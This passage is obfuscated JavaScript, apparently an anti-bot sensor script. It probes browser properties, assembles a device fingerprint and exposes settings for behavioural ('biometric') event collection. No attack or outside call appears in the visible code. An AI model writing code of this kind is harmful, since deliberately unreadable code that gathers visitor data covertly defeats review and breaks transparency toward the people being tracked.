Yg()[Pd(hv)],'undefined')?Yg()[Pd(Ur)](Zr,CE9):Yg()[Pd(zn)](MP,Ls),NW([])]);var n09=UB(dT,[RY()[Hm(cf)](fD,tC,Rt,jX9),NW({})]);var rh9=Sx(typeof RY()[Hm(vN)],'undefined')?RY()[Hm(lM)].call(null,IE9,zC,jq,j89):RY()[Hm(Rt)](P0,lM,rS,Zz);var bd9=YW;var WY9=YW;var FM9=RY()[Hm(Rt)](P0,Dd,dG,Zz);var OJ9=YW;var fd9=VK[Yg()[Pd(dG)].call(null,fD,M3)]();var OY9=YW;var nT9=RY()[Hm(Rt)](P0,Ax,N3,Zz);var Tp9=YW;var Wh9=YW;var C09=lB[P0];var Sv9=RY()[Hm(Rt)].call(null,P0,A2,dd,Zz);var rv9=YW;var m09=YW;var np9=lB[P0];var L09=YW;var YT9=YW;var pJ9=YW;var G69=Ej;var qW9=gA;var bC9=HR;var OB9=hv;var Tw9=hv;var VJ9=hv;var hh9=lB[LJ];var Ot9=nl(vN);var IW9=YW;var cM9=RY()[Hm(Rt)](P0,NW([]),F5,Zz);var H09=hv;var zb9=YW;var l69={};var jN9=hv;var Tt9={};var LC9=NM9;var Rt9=IJ9;var DT9=YW;var pN9=vN;var ZW9=RY()[Hm(YW)](cp,Ux,ZA,vM);var PW9=n3(typeof RY()[Hm(RA)],'undefined')?RY()[Hm(Rt)](P0,Fn,NW(NW(vN)),Zz):RY()[Hm(lM)](rq,E4,gJ,XA);var YC9=nl(lB[Rt]);var D9c=UB(dT,[Yg()[Pd(rS)].call(null,gA,lI),function(){return l59.apply(this,[BO,arguments]);},n3(typeof GJ()[ZN(JM)],'undefined')?GJ()[ZN(JM)](LQ,Id,WM):GJ()[ZN(cM)].apply(null,[rH,EM,J7]),function(){return l59.apply(this,[MT,arguments]);},n3(typeof GJ()[ZN(rS)],Wv([],[][[]]))?GJ()[ZN(Zv)](hl,Fn,lW):GJ()[ZN(cM)](nH,Id,p4),Math,JB()[jY(S0)].apply(null,[C1,Vx]),document,RY()[Hm(Zv)].apply(null,[f0,NW(NW([])),dG,Q9]),window]);var mU9=new TK();var Ih,zb,bF,GI;mU9[Sx(typeof Yg()[Pd(zn)],Wv('',[][[]]))?Yg()[Pd(zn)](f89,DR):Yg()[Pd(IY)].call(null,b3,TL)](D9c,Yg()[Pd(Dd)](jq,SD),YW);({Ih:Ih,zb:zb,bF:bF,GI:GI}=D9c);Lk[PJ()[pv(rS)](AM,HR)](Wj,Yg()[Pd(bR)](vw,mg),function(){return bf9;});Lk[PJ()[pv(rS)](AM,HR)](Wj,PJ()[pv(gY)](hW,J4),function(){return BQc;});Lk[PJ()[pv(rS)](AM,HR)](Wj,PJ()[pv(C2)](V6,GU),function(){return t9c;});Lk[PJ()[pv(rS)](AM,HR)](Wj,PJ()[pv(ZA)].call(null,xZ9,gA),function(){return wKc;});Lk[PJ()[pv(rS)](AM,HR)](Wj,RY()[Hm(Mg)].call(null,C2,NW(vN),Ew,LY),function(){return KQc;});Lk[PJ()[pv(rS)](AM,HR)](Wj,JB()[jY(GU)](Dw,Cf),function(){return N9c;});Lk[PJ()[pv(rS)](AM,HR)](Wj,Sx(typeof GJ()[ZN(qk)],'undefined')?GJ()[ZN(cM)](nk,k7,GG):GJ()[ZN(C2)].apply(null,[PV9,NW([]),B7]),function(){return HLc;});Lk[PJ()[pv(rS)](AM,HR)](Wj,ng()[Jd(XY)](mA,Wl),function(){return ccc;});Lk[PJ()[pv(rS)](AM,HR)](Wj,RY()[Hm(Jj)].call(null,cf,jj,NW({}),U7),function(){return Pzc;});Lk[PJ()[pv(rS)](AM,HR)](Wj,Yg()[Pd(gG)](Mg,RX9),function(){return KU9;});Lk[PJ()[pv(rS)].call(null,AM,HR)](Wj,n3(typeof GJ()[ZN(HR)],'undefined')?GJ()[ZN(ZA)].call(null,Kg,Mg,kS):GJ()[ZN(cM)](f2,Dd,zn),function(){return rIc;});Lk[PJ()[pv(rS)].apply(null,[AM,HR])](Wj,qN()[sY(JY)](Ll,r3,NW(NW({})),Mk,BR),function(){return xZc;});Lk[n3(typeof PJ()[pv(S2)],'undefined')?PJ()[pv(rS)].apply(null,[AM,HR]):PJ()[pv(ZY)](Qz9,tk)](Wj,ng()[Jd(gY)](w5,OE9),function(){return YG9;});Lk[PJ()[pv(rS)].apply(null,[AM,HR])](Wj,JB()[jY(Zr)].apply(null,[WY,P0]),function(){return MS9;});Lk[PJ()[pv(rS)](AM,HR)](Wj,qN()[sY(Cv)](HS,Rt,C7,nO9,b3),function(){return nXc;});Lk[PJ()[pv(rS)].apply(null,[AM,HR])](Wj,GJ()[ZN(vw)](Yx,NW(NW(YW)),Yr),function(){return Ucc;});Lk[PJ()[pv(rS)](AM,HR)](Wj,RY()[Hm(Ax)](ln,NW({}),jJ,gS),function(){return dP9;});Lk[PJ()[pv(rS)].call(null,AM,HR)](Wj,EA()[s5(Cv)](gl,Hq,lW,qt,RA,wn),function(){return szc;});Lk[PJ()[pv(rS)](AM,HR)](Wj,JB()[jY(tr)].call(null,zU,Ax),function(){return d1c;});Lk[PJ()[pv(rS)](AM,HR)](Wj,ng()[Jd(C2)].call(null,Nm,Qm),function(){return ncc;});Lk[PJ()[pv(rS)].call(null,AM,HR)](Wj,ng()[Jd(ZA)].apply(null,[Is,Zw]),function(){return fIc;});Lk[Sx(typeof PJ()[pv(B4)],'undefined')?PJ()[pv(ZY)].apply(null,[Is,FE9]):PJ()[pv(rS)](AM,HR)](Wj,JB()[jY(Zk)](M89,RA),function(){return lQc;});Lk[PJ()[pv(rS)](AM,HR)](Wj,JB()[jY(mA)].apply(null,[Lv,lh]),function(){return hP9;});Lk[PJ()[pv(rS)](AM,HR)](Wj,RY()[Hm(EM)].call(null,fG,NW(vN),E4,Kx),function(){return gzc;});Lk[PJ()[pv(rS)](AM,HR)](Wj,RY()[Hm(gj)].call(null,ZA,Jr,jJ,Hr),function(){return rKc;});Lk[PJ()[pv(rS)](AM,HR)](Wj,JB()[jY(B4)](Yz9,gA),function(){return CKc;});Lk[PJ()[pv(rS)](AM,HR)](Wj,qN()[sY(bn)](x19,tC,nj,wJ,Pv),function(){return Nk9;});Lk[n3(typeof PJ()[pv(dd)],'undefined')?PJ()[pv(rS)](AM,HR):PJ()[pv(ZY)](B89,wj)](Wj,Yg()[Pd(Cf)].apply(null,[GN,Im]),function(){return gIc;});Lk[n3(typeof PJ()[pv(N3)],Wv([],[][[]]))?PJ()[pv(rS)].apply(null,[AM,HR]):PJ()[pv(ZY)](mA,mr)](Wj,R7()[IR(nw)](Jr,WP,LJ,bc9),function(){return kZc;});Lk[PJ()[pv(rS)](AM,HR)](Wj,RY()[Hm(BR)](k7,nj,dG,Ft),function(){return WFc;});Lk[PJ()[pv(rS)](AM,HR)](Wj,n3(typeof qN()[sY(dG)],Wv(RY()[Hm(Rt)](P0,P0,bx,Zz),[][[]]))?qN()[sY(Ew)](x19,cl,XY,MD,YW):qN()[sY(vN)](ln,Ts,f0,tj,zn),function(){return fKc;});Lk[PJ()[pv(rS)].call(null,AM,HR)](Wj,ng()[Jd(vw)](RN,Bv),function(){return R9c;});Lk[PJ()[pv(rS)](AM,HR)](Wj,qN()[sY(kJ)].apply(null,[mU,ln,dG,tF9,b3]),function(){return CZc;});Lk[PJ()[pv(rS)](AM,HR)](Wj,Yg()[Pd(fG)](ln,E6),function(){return tVc;});Lk[PJ()[pv(rS)].apply(null,[AM,HR])](Wj,Sx(typeof GJ()[ZN(gJ)],Wv([],[][[]]))?GJ()[ZN(cM)](sH,NW(NW({})),HK9):GJ()[ZN(gA)].apply(null,[j89,zn,ZY]),function(){return NZc;});Lk[PJ()[pv(rS)].apply(null,[AM,HR])](Wj,Yg()[Pd(dD)](Tn,NY),function(){return tj9;});Lk[Sx(typeof PJ()[pv(ln)],'undefined')?PJ()[pv(ZY)].apply(null,[LD,RU]):PJ()[pv(rS)](AM,HR)](Wj,Sx(typeof PJ()[pv(qw)],Wv([],[][[]]))?PJ()[pv(ZY)](BL9,fL9):PJ()[pv(vw)](Es,f0),function(){return NFc;});Lk[PJ()[pv(rS)](AM,HR)](Wj,RY()[Hm(tP)](Id,RA,NW(NW({})),pL9),function(){return FKc;});Lk[PJ()[pv(rS)](AM,HR)](Wj,Yg()[Pd(Xj)].call(null,jj,pm),function(){return ULc;});Lk[PJ()[pv(rS)](AM,HR)](Wj,n3(typeof Yg()[Pd(JY)],'undefined')?Yg()[Pd(wJ)](bn,pf):Yg()[Pd(zn)](Nr,Y89),function(){return DU9;});Lk[PJ()[pv(rS)].call(null,AM,HR)](Wj,EA()[s5(bn)](x19,Kc9,b3,Zs,dG,NW(YW)),function(){return CXc;});Lk[PJ()[pv(rS)](AM,HR)](Wj,PJ()[pv(gA)].apply(null,[TB,Vx]),function(){return J79;});Lk[PJ()[pv(rS)].call(null,AM,HR)](Wj,n3(typeof EA()[s5(dd)],Wv(RY()[Hm(Rt)].call(null,P0,bn,FJ,Zz),[][[]]))?EA()[s5(Ew)].apply(null,[OG,VD,Cv,lh,lM,ZY]):EA()[s5(S0)](PK9,RE9,RJ,sx,XT9,cf),function(){return fq9;});Lk[n3(typeof PJ()[pv(Nm)],Wv([],[][[]]))?PJ()[pv(rS)].call(null,AM,HR):PJ()[pv(ZY)](Ns,Kc9)](Wj,ng()[Jd(gA)].call(null,dG,GB),function(){return bVc;});Lk[PJ()[pv(rS)].call(null,AM,HR)](Wj,PJ()[pv(GU)](Vm,ln),function(){return Jcc;});Lk[PJ()[pv(rS)](AM,HR)](Wj,EA()[s5(kJ)](bc9,lM,f0,dG,P0,NW(YW)),function(){return w8c;});Lk[PJ()[pv(rS)].apply(null,[AM,HR])](Wj,EA()[s5(jq)](k19,wU,zY,Xw,Km,FJ),function(){return mG9;});var Fcc=new PLc();var SQc=lB[KM];var T1c=lB[P0];var KZc=YW;var OP9=VK[Yg()[Pd(dG)](fD,M3)]();var ql9=Sx(FK[JB()[jY(S0)].call(null,C1,Vx)][GJ()[ZN(JY)].apply(null,[B0,Ur,mq])][ng()[Jd(t4)].apply(null,[mq,Ls])],Yg()[Pd(WM)](JM,Nw))?PJ()[pv(b5)].call(null,Es,b3):PJ()[pv(Zr)](FX9,r3);var vP9=NW(ZQ);var bcc=NW(NW(GE));var bf9=NW([]);var J49=YW;var BQc=n3(typeof RY()[Hm(RA)],Wv('',[][[]]))?RY()[Hm(Rt)].call(null,P0,NW(NW(YW)),NW(NW([])),Zz):RY()[Hm(lM)](gP,NW({}),cl,Q89);var XP9=nl(vN);var t9c=[];var wKc=n3(typeof RY()[Hm(ZY)],Wv('',[][[]]))?RY()[Hm(Rt)].apply(null,[P0,GN,BR,Zz]):RY()[Hm(lM)].apply(null,[j89,JM,RA,GQ9]);var KQc=RY()[Hm(Rt)].apply(null,[P0,tP,qw,Zz]);var N9c=RY()[Hm(Rt)](P0,pR,b3,Zz);var HLc=RY()[Hm(Rt)].apply(null,[P0,b5,NW(NW([])),Zz]);var ccc=RY()[Hm(Rt)](P0,NW({}),Cv,Zz);var Pzc=Sx(typeof RY()[Hm(Cv)],'undefined')?RY()[Hm(lM)].apply(null,[ZO9,lW,r3,W5]):RY()[Hm(Rt)](P0,b3,GN,Zz);var KU9=n3(typeof RY()[Hm(fG)],'undefined')?RY()[Hm(Rt)].call(null,P0,Ax,lh,Zz):RY()[Hm(lM)].call(null,lL9,r7,Zs,zO9);var cXc=RY()[Hm(Rt)].apply(null,[P0,S0,UG,Zz]);var rIc=Sx(typeof RY()[Hm(jj)],Wv('',[][[]]))?RY()[Hm(lM)](ZU,EM,Jj,BR):RY()[Hm(Rt)](P0,zn,Rt,Zz);var n29=NW(NW(GE));var xZc=RY()[Hm(Rt)](P0,NW(NW({})),qt,Zz);var TLc=RY()[Hm(Rt)](P0,r7,KM,Zz);var dXc=RY()[Hm(Rt)](P0,Pv,b3,Zz);var X8c=YW;var sFc=YW;var YXc=rS;var tZc=RY()[Hm(Rt)](P0,C2,NW({}),Zz);var GFc=RY()[Hm(Rt)](P0,cl,nw,Zz);var Wn9=YW;var s49=YW;var DQc=YW;var fLc=YW;var KS9=YW;var ILc=YW;var Yj9=YW;var Tf9=n3(typeof RY()[Hm(wJ)],'undefined')?RY()[Hm(Rt)](P0,tP,cM,Zz):RY()[Hm(lM)](D5,NW(YW),NW([]),P0);var jr9=YW;var nU9=YW;var YG9=nl(vN);var CQc=YW;var HQc=lB[P0];var TP9=VK[Yg()[Pd(dG)](fD,M3)]();var tk9=NW(NW(GE));var MS9=Sx(typeof RY()[Hm(gY)],Wv([],[][[]]))?RY()[Hm(lM)].apply(null,[cn,E4,qt,n19]):RY()[Hm(Rt)](P0,NW(NW(vN)),Ew,Zz);var pk9=YW;var Qj9=YW;var cj9=YW;var nXc=UB(dT,[Sx(typeof RY()[Hm(dq)],Wv([],[][[]]))?RY()[Hm(lM)](hU,Kp,F5,KF9):RY()[Hm(Vx)].apply(null,[wn,S0,HR,l6]),PJ()[pv(b3)](Sq,Kp),ng()[Jd(GU)](ZA,WI9),PJ()[pv(b3)](Sq,Kp),JB()[jY(qk)](Hx,gG),PJ()[pv(b3)](Sq,Kp),Sx(typeof JB()[jY(rR)],Wv('',[][[]]))?JB()[jY(r7)].apply(null,[TH,cn]):JB()[jY(KM)].call(null,LS,F5),nl(VK[GJ()[ZN(GU)](kF9,N3,C7)]())]);var Ucc=RY()[Hm(Rt)].apply(null,[P0,Id,NW(YW),Zz]);var dP9=RY()[Hm(Rt)](P0,RA,GN,Zz);var K8c=NW(NW(GE));var FH9=NW(NW(GE));var v8c=NW({});var LFc=YW;var Q9c=n3(typeof RY()[Hm(J0)],Wv([],[][[]]))?RY()[Hm(Rt)].call(null,P0,NW(vN),NW(NW(vN)),Zz):RY()[Hm(lM)](fG,lh,Rt,Dn);var jH9=NW({});var SXc=NW([]);var wZc=NW({});var wU9=NW([]);var KKc=RY()[Hm(Rt)].call(null,P0,jJ,k7,Zz);var cH9;var d9c;var NVc;var LH9;var szc=NW(NW(GE));var d1c=NW({});var ncc=NW({});var fIc=NW([]);var H9c=RY()[Hm(Rt)].call(null,P0,b3,UG,Zz);var JP9=RY()[Hm(Rt)](P0,nj,RA,Zz);var kcc=RY()[Hm(Rt)](P0,NW(YW),Pv,Zz);var G1c=RY()[Hm(Rt)](P0,dG,rS,Zz);var Wcc=NW(ZQ);var Vj9=Sx(typeof RY()[Hm(t4)],'undefined')?RY()[Hm(lM)](II9,ZY,rq,Hl):RY()[Hm(Rt)].apply(null,[P0,NW(NW({})),ZA,Zz]);var nIc=n3(typeof RY()[Hm(NM)],'undefined')?RY()[Hm(Rt)](P0,NW({}),NW(vN),Zz):RY()[Hm(lM)](gn,cl,Pv,CO9);var tIc=RY()[Hm(Rt)](P0,S0,E4,Zz);var wLc=RY()[Hm(Rt)](P0,E4,Ax,Zz);var Pq9=NW(NW(GE));var S1c=NW(ZQ);var rU9=NW(NW(GE));var RU9=NW(ZQ);var E8c=NW(NW(GE));var jU9=NW({});var OVc=NW(ZQ);var vKc=NW(ZQ);var Cj9=NW(NW(GE));var Gq9=NW([]);var CB9=NW(NW(GE));var ZFc=NW(ZQ);var Gl9=NW(NW(GE));var MB9=vN;var I49=RY()[Hm(Rt)](P0,zC,FJ,Zz);var ZKc=YW;var QH9=RY()[Hm(Rt)].call(null,P0,Xw,NW(YW),Zz);var Of9=NW({});var Wf9=hk9;var Ds9=nl(vN);var tXc=NW(ZQ);var Zcc=NW(ZQ);var lKc;var rf9=UB(dT,[R7()[IR(Jr)].call(null,bx,Id,Rt,Ll),nl(vN)]);var lQc=NW({});var An9=UB(dT,[YW,hk9,vN,mf9,lB[cM],hk9,ZY,mf9]);var zFc=YW;if(NW(S1c)){try{var WKc=DJ.length;var QIc=NW({});I49=Wv(I49,GJ()[ZN(Dd)](Zt,b3,bn));if(NW(NW(FK[RY()[Hm(Zv)].apply(null,[f0,qw,ZA,Q9])]))){I49=Wv(I49,Sx(typeof Yg()[Pd(bx)],'undefined')?Yg()[Pd(zn)](fL9,D4):Yg()[Pd(nJ)].call(null,NM,PS));MB9=Wv(MB9,dG);}else{I49=Wv(I49,ng()[Jd(Zr)].apply(null,[BR,Zx]));MB9=Wv(MB9,qw);}}catch(kH9){DJ.splice(MN(WKc,vN),Infinity,Yc9);I49=Wv(I49,Yg()[Pd(Q5)](H6,Ud));MB9=Wv(MB9,qw);}S1c=NW(NW({}));}var Z9c=vN;var fU9=dd;var mFc=UB(dT,[n3(typeof RY()[Hm(Zv)],'undefined')?RY()[Hm(rS)](GN,Cv,bR,WX):RY()[Hm(lM)].call(null,bO9,JM,f0,Pn),Array]);var WU9=new TK();var Rb;WU9[Yg()[Pd(IY)].call(null,b3,TL)](mFc,Yg()[Pd(rq)](dG,sj),q5);({Rb:Rb}=mFc);if(NW(rU9)){try{var G8c=DJ.length;var b8c=NW(NW(GE));I49=Wv(I49,Yg()[Pd(pR)](jJ,X0));var Bj9=FK[JB()[jY(S0)](C1,Vx)][qN()[sY(nw)].apply(null,[x19,rq,NW(NW([])),Mr,LJ])](R7()[IR(fD)](jJ,GN,Rt,Ll));if(n3(Bj9[Sx(typeof Yg()[Pd(FS)],'undefined')?Yg()[Pd(zn)](NE9,LP):Yg()[Pd(xG)](AO9,Rw)],undefined)){I49=Wv(I49,Yg()[Pd(nJ)].call(null,NM,PS));MB9=FK[GJ()[ZN(Zv)](hl,jq,lW)][Yg()[Pd(zz9)].apply(null,[gf,mJ])](xv(MB9,cM));}else{I49=Wv(I49,ng()[Jd(Zr)].apply(null,[BR,Zx]));MB9=FK[n3(typeof GJ()[ZN(gY)],'undefined')?GJ()[ZN(Zv)].apply(null,[hl,NW(NW([])),lW]):GJ()[ZN(cM)](S4,NW(NW(vN)),fq)][n3(typeof Yg()[Pd(Jr)],Wv([],[][[]]))?Yg()[Pd(zz9)](gf,mJ):Yg()[Pd(zn)](Fd,MG)](xv(MB9,lB[RN]));}}catch(Ecc){DJ.splice(MN(G8c,vN),Infinity,Yc9);I49=Wv(I49,Yg()[Pd(Q5)](H6,Ud));MB9=FK[GJ()[ZN(Zv)](hl,Zv,lW)][Yg()[Pd(zz9)](gf,mJ)](xv(MB9,lB[RN]));}rU9=NW(NW([]));}FK[RY()[Hm(Zv)](f0,NW(YW),hv,Q9)]._cf=FK[RY()[Hm(Zv)].apply(null,[f0,dG,NW(YW),Q9])]._cf||[];if(NW(RU9)){try{var s9c=DJ.length;var YZc=NW(ZQ);I49=Wv(I49,PJ()[pv(rS)](AM,HR));if(n3(FK[JB()[jY(S0)](C1,Vx)][Yg()[Pd(WP)](VD,Ek)],undefined)){I49=Wv(I49,Yg()[Pd(nJ)](NM,PS));MB9*=VK[EA()[s5(b3)](Yk,m2,hv,Pv,ZY,bR)]();}else{I49=Wv(I49,ng()[Jd(Zr)].call(null,BR,Zx));MB9*=gj;}}catch(cU9){DJ.splice(MN(s9c,vN),Infinity,Yc9);I49=Wv(I49,Yg()[Pd(Q5)](H6,Ud));MB9*=gj;}RU9=NW(NW([]));}FK[n3(typeof RY()[Hm(qt)],Wv('',[][[]]))?RY()[Hm(Zv)](f0,Jj,NM,Q9):RY()[Hm(lM)](WK9,t4,tP,GR)].bmak=FK[RY()[Hm(Zv)](f0,EM,wn,Q9)].bmak&&FK[n3(typeof RY()[Hm(Ur)],'undefined')?RY()[Hm(Zv)].call(null,f0,BR,NW(NW({})),Q9):RY()[Hm(lM)].apply(null,[Kc9,F5,Ur,BK9])].bmak[GJ()[ZN(rq)].call(null,Dp,Xw,qk)](ng()[Jd(vk)](P0,dN))&&FK[RY()[Hm(Zv)](f0,mq,NW(vN),Q9)].bmak[Sx(typeof GJ()[ZN(C2)],'undefined')?GJ()[ZN(cM)](jg,jq,ll):GJ()[ZN(rq)].call(null,Dp,NW({}),qk)](n3(typeof PJ()[pv(N2)],'undefined')?PJ()[pv(mA)](sW,Hs):PJ()[pv(ZY)].apply(null,[Ns,GP]))?FK[n3(typeof RY()[Hm(dq)],'undefined')?RY()[Hm(Zv)].call(null,f0,rS,dd,Q9):RY()[Hm(lM)](W89,pR,S2,pV9)].bmak:function(){var zP9;DJ.push(qk);return zP9=UB(dT,[PJ()[pv(mA)](SI9,Hs),NW(NW(ZQ)),JB()[jY(GQ9)](HB,Hs),function CIc(){DJ.push(IE9);try{var V8c=DJ.length;var vFc=NW([]);var ZXc=NW(OM9(jH9));var UVc=q09(tk9);var nLc=UVc[ng()[Jd(zj)](gG,tg)];MN9(nLc,jH9&&ZXc);rKc(UVc[JB()[jY(Jr)].call(null,A6,Fn)],NW(NW(ZQ)));var KP9=Ap9(tk9);var Fj9=CX9(VX,[MS9]);var dH9=RY()[Hm(Rt)].call(null,P0,hv,nw,Im);if(KP9){dH9=RY()[Hm(qG)](JM,RN,NW(NW([])),DU)[GJ()[ZN(lW)](jX9,zn,tP)](Ih9(),GJ()[ZN(g2)].call(null,zl,NW(NW(YW)),t4))[GJ()[ZN(lW)].call(null,jX9,NW(YW),tP)](CX9(VX,[UVc[Yg()[Pd(pR)](jJ,Vp)]]),qN()[sY(sl)](ZI9,dd,jq,GQ9,A2))[GJ()[ZN(lW)](jX9,NW(NW(vN)),tP)](Fj9,JB()[jY(TF9)](mp,EM))[GJ()[ZN(lW)](jX9,NW({}),tP)](KP9);}else{dH9=RY()[Hm(qG)].apply(null,[JM,UG,Zs,DU])[n3(typeof GJ()[ZN(Km)],Wv([],[][[]]))?GJ()[ZN(lW)](jX9,lW,tP):GJ()[ZN(cM)](sf,bx,lh)](Ih9(),n3(typeof GJ()[ZN(Is)],Wv('',[][[]]))?GJ()[ZN(g2)].call(null,zl,lW,t4):GJ()[ZN(cM)].apply(null,[I4,gY,D99]))[GJ()[ZN(lW)](jX9,NW(YW),tP)](CX9(VX,[UVc[Yg()[Pd(pR)](jJ,Vp)]]),qN()[sY(sl)].apply(null,[ZI9,dd,NW(YW),GQ9,mq]))[GJ()[ZN(lW)].call(null,jX9,jj,tP)](Fj9);}if(FK[JB()[jY(S0)](Iw,Vx)][Yg()[Pd(WP)](VD,gO9)](ng()[Jd(fr)](zC,Zj))){FK[JB()[jY(S0)](Iw,Vx)][Yg()[Pd(WP)](VD,gO9)](ng()[Jd(fr)].call(null,zC,Zj))[EA()[s5(cM)].apply(null,[lj,JA,dq,NW(NW([])),S0,FJ])]=dH9;}if(n3(typeof FK[JB()[jY(S0)](Iw,Vx)][Yg()[Pd(R99)](Rt,tV9)](ng()[Jd(fr)](zC,Zj)),ng()[Jd(IY)](A2,dM))){var MFc=FK[JB()[jY(S0)](Iw,Vx)][Yg()[Pd(R99)](Rt,tV9)](Sx(typeof ng()[Jd(EM)],Wv('',[][[]]))?ng()[Jd(vN)](lh,xE9):ng()[Jd(fr)].apply(null,[zC,Zj]));for(var s8c=YW;pr(s8c,MFc[PJ()[pv(Rt)].apply(null,[ZT,Zs])]);s8c++){MFc[s8c][EA()[s5(cM)].call(null,lj,JA,Nm,LJ,S0,NW(NW({})))]=dH9;}}}catch(x1c){DJ.splice(MN(V8c,vN),Infinity,IE9);qj9(JB()[jY(m7)](vY,ln)[Sx(typeof GJ()[ZN(HR)],'undefined')?GJ()[ZN(cM)](Ms,EM,kM):GJ()[ZN(lW)](jX9,Vx,tP)](x1c,PJ()[pv(RN)](xw,gj))[GJ()[ZN(lW)].apply(null,[jX9,RN,tP])](MS9));}DJ.pop();},ng()[Jd(vk)](P0,x6),function WP9(){DJ.push(Dc9);var Mcc=NW(OM9(jH9));var cVc=q09(tk9);var E1c=cVc[ng()[Jd(zj)](gG,hg)];MN9(E1c,jH9&&Mcc);rKc(cVc[JB()[jY(Jr)](bv,Fn)],NW(NW({})));CKc(NW(NW([])));var pj9=CX9(VX,[MS9]);var Icc=Ap9(tk9);if(Icc){var pIc;return pIc=RY()[Hm(qG)](JM,qw,jJ,wL9)[GJ()[ZN(lW)].call(null,Q99,NW(NW([])),tP)](Ih9(),GJ()[ZN(g2)].apply(null,[Hc9,r3,t4]))[GJ()[ZN(lW)](Q99,C2,tP)](cVc[Yg()[Pd(pR)](jJ,IB)],qN()[sY(sl)](KQ9,dd,RN,GQ9,fD))[GJ()[ZN(lW)](Q99,fD,tP)](pj9,JB()[jY(TF9)](WX,EM))[GJ()[ZN(lW)](Q99,NW(NW({})),tP)](Icc),DJ.pop(),pIc;}var pcc;return pcc=RY()[Hm(qG)](JM,Ux,nw,wL9)[GJ()[ZN(lW)].apply(null,[Q99,dq,tP])](Ih9(),GJ()[ZN(g2)](Hc9,Nm,t4))[GJ()[ZN(lW)](Q99,NW(NW({})),tP)](cVc[Yg()[Pd(pR)](jJ,IB)],qN()[sY(sl)].apply(null,[KQ9,dd,fD,GQ9,Ur]))[Sx(typeof GJ()[ZN(Zs)],Wv([],[][[]]))?GJ()[ZN(cM)].call(null,NF9,Xf,sV9):GJ()[ZN(lW)](Q99,JY,tP)](pj9),DJ.pop(),pcc;},GJ()[ZN(ZG)](FP,qt,Xl),UB(dT,["_setFsp",function _setFsp(l1c){DJ.push(VD);vP9=l1c;if(vP9){ql9=ql9[RY()[Hm(jj)](FJ,NW(NW({})),ZY,Af)](new (FK[n3(typeof qN()[sY(RA)],'undefined')?qN()[sY(pR)].apply(null,[LG,JM,KM,Nl,k7]):qN()[sY(vN)](Sj,cs,P0,NF9,zn)])(Yg()[Pd(pq)](J0,DU),Sx(typeof RY()[Hm(Kp)],'undefined')?RY()[Hm(lM)](AE9,bR,zY,nF9):RY()[Hm(IY)](gf,jJ,NW(NW({})),UU)),n3(typeof PJ()[pv(rR)],Wv('',[][[]]))?PJ()[pv(b5)](nA,b3):PJ()[pv(ZY)](LP,m89));}DJ.pop();},"_setBm",function _setBm(AH9){bcc=AH9;DJ.push(EY);if(bcc){ql9=RY()[Hm(Rt)].apply(null,[P0,RJ,NW([]),AW])[GJ()[ZN(lW)](Z0,vN,tP)](vP9?Yg()[Pd(WM)](JM,D0):FK[JB()[jY(S0)](tB,Vx)][GJ()[ZN(JY)].apply(null,[ww,zY,mq])][ng()[Jd(t4)].apply(null,[mq,sw])],R7()[IR(lW)].apply(null,[qw,Ur,cM,bP]))[GJ()[ZN(lW)](Z0,C2,tP)](FK[JB()[jY(S0)](tB,Vx)][GJ()[ZN(JY)](ww,F5,mq)][RY()[Hm(zj)].call(null,J0,NW(YW),NW([]),fw)],qN()[sY(Xw)](bP,rS,Ux,rs,RN));tk9=NW(NW({}));}else{var LP9=q09(tk9);SXc=LP9[ng()[Jd(zj)].call(null,gG,OW)];}DJ.pop();Ux9(tk9);},"_setAu",function _setAu(N1c){DJ.push(kV9);if(Sx(typeof N1c,qN()[sY(Rt)].apply(null,[F19,JM,fD,NM,Ux]))){if(Sx(N1c[RY()[Hm(B7)].call(null,Jr,RJ,JM,kq)](ng()[Jd(xG)](rR,kN),YW),YW)){ql9=RY()[Hm(Rt)].call(null,P0,b5,NW(NW({})),M3)[GJ()[ZN(lW)](OP,N3,tP)](vP9?Yg()[Pd(WM)](JM,jt):FK[JB()[jY(S0)].apply(null,[W6,Vx])][GJ()[ZN(JY)](QO,zY,mq)][ng()[Jd(t4)].call(null,mq,zl)],R7()[IR(lW)](qt,Ur,cM,gV9))[GJ()[ZN(lW)](OP,nj,tP)](FK[JB()[jY(S0)](W6,Vx)][GJ()[ZN(JY)](QO,qw,mq)][n3(typeof RY()[Hm(l89)],Wv([],[][[]]))?RY()[Hm(zj)].apply(null,[J0,NW(NW(YW)),NM,zB]):RY()[Hm(lM)](sU,BR,lh,ql)])[GJ()[ZN(lW)](OP,LJ,tP)](N1c);}else{ql9=N1c;}}DJ.pop();},RY()[Hm(GG)].call(null,jJ,NW([]),nw,A89),function B1c(z9c){ZKc+=lB[Rt];},"_setIpr",function _setIpr(Wj9){v8c=Wj9;},"_setAkid",function _setAkid(Z29){jH9=Z29;wZc=NW(OM9(jH9));},"_enableBiometricEvent",function _enableBiometricEvent(OKc){Wcc=OKc;},"_enableBiometricResearch",function _enableBiometricResearch(lzc){Pq9=lzc;},"_fetchParams",function _fetchParams(UQc){MN9(SXc,jH9&&wZc);}]),ng()[Jd(WP)].apply(null,[q5,nP]),function(){return rk.apply(this,[wI,arguments]);}]),DJ.pop(),zP9;}();if(NW(E8c)){try{var gLc=DJ.length;var JLc=NW(ZQ);I49=Wv(I49,qN()[sY(YW)](x19,vN,jq,Of,pR));if(NW(NW(FK[ng()[Jd(Nm)](bx,DM)]))){I49=Wv(I49,Yg()[Pd(nJ)](NM,PS));MB9*=lB[cf];}else{I49=Wv(I49,ng()[Jd(Zr)].apply(null,[BR,Zx]));MB9*=S0;}}catch(C8c){DJ.splice(MN(gLc,vN),Infinity,Yc9);I49=Wv(I49,n3(typeof Yg()[Pd(qt)],'undefined')?Yg()[Pd(Q5)].apply(null,[H6,Ud]):Yg()[Pd(zn)].apply(null,[b3,cX9]));MB9*=S0;}E8c=NW(NW([]));}FG[GJ()[ZN(Pl)].apply(null,[Yz9,NW(NW({})),Zk])]=function(PKc){if(Sx(PKc,ql9)){K8c=NW(NW(ZQ));}};if(FK[RY()[Hm(Zv)](f0,NW(NW({})),Ew,Q9)].bmak[PJ()[pv(mA)](sW,Hs)]){if(NW(jU9)){try{var R1c=DJ.length;var x29=NW([]);I49=Wv(I49,PJ()[pv(S4)](qC,wJ));var fFc=FK[Sx(typeof JB()[jY(UG)],Wv([],[][[]]))?JB()[jY(r7)].apply(null,[IK9,ln]):JB()[jY(S0)].call(null,C1,Vx)][qN()[sY(nw)].call(null,x19,rq,gY,Mr,XY)](R7()[IR(fD)](EM,GN,Rt,Ll));if(n3(fFc[GJ()[ZN(Zs)](OV9,jJ,bR)],undefined)){I49=Wv(I49,n3(typeof 